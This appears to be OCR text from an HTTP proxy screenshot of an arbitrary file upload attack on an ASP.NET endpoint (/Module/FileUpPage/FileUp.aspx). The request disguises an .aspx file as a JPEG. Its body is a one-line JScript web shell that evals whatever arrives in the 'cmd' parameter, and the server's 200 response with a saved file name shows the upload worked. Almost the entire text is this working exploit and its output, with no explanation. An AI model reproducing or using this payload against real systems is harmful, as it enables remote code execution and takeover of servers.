 Request
Pretty Raw Hex \n
1 POST /Module/FileUpPage/FileUp.aspx?orgid=1&type=NNewsContent HTTP/1.1
2 Host:
3 Accept-Encoding: identity
4 Content-Length: 335
5 Accept-Language: zh-CN,zh;q=0.8
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101
Firefox/5.0
8 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
9 Connection: keep-alive
10 Referer: http://www.baidu.com
11 Cache-Control: max-age=0
12 Content-Type: multipart/form-data;
boundary=62907949903a4c499178971c9dab4ad9
13
14 --62907949903a4c499178971c9dab4ad9
15 Content-Disposition: form-data; name="Filedata"; filename="abc.aspx"
16 Content-Type: image/jpeg
17
18 <%@ Page
Language="Jscript"%><%Response.Write(FormsAuthentication.HashPasswordForS
toringInConfigFile("abc",
"MD5").ToLower());eval(Request.Item["cmd"],"unsafe");%>
19 --62907949903a4c499178971c9dab4ad9--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 19
4 Content-Type: text/html; charset=utf-8
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=a5rpm2xqkodzooyqfbwxfrb5; path=/; HttpOnly
8 X-Powered-By: ASP.NET
9 Date: Thu, 19 Aug 2021 10:20:34 GMT
10
11 20210819182034.aspx